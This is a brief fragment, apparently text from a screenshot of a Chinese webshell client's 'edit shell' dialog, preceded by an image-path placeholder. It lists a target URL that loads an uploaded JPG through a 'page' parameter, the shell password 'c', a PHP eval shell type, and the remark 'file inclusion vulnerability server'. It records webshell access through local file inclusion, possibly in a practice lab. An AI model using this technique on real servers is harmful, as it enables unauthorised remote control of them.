 编辑SHELL
地址: .6/lfi/1/index.php?page=./uploads/20160801065936103.jpg c
配置:
备注: 文件包含漏洞 服务器
默认类别 PHP(Eval) UTF-8 编辑